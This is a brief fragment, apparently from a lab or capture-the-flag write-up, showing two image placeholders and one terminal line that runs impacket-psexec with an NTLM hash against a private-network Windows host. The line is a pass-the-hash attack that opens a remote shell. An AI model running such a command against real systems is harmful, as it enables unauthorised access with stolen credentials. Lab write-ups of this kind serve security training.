 └─$ impacket-psexec beruinsect@192.168.253.131 -hashes ":c4b0e1b10c7ce2c4723b4e2407ef81a2"